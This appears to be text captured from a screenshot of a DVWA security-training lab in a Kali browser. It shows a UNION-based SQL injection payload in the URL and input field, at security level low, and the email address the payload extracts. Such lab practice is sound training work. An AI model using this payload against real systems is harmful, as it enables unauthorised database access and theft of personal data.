 193.167.189.112:2901/vulnerabilities/sqli/?id='+Union+Select+email%2C+NULL+FROM+dvwa.vips+%23&Submit=Submit#
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ail, NULL FROM dvwa. Submit
ID: ' Union Select email, NULL FROM dvwa.vips #
First name: 4samma.fl@custmon.net
Surname:
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help